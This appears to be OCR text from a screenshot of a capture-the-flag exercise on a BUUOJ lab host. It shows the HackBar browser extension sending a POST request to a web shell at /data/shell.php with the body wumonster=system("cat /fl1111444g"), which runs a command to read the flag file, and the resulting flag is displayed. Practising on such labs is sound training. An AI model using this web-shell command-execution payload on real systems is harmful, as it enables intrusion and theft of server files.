 aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81/data/shell.php
不安全 aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81/data/shell.php A 4
技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考
flag{8e8525f5-8457-4f99-a2cd-94a62604acf2}
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81/data/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
wumonster=system("cat /fl1111444g");
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla
Name Value
Accept text/ht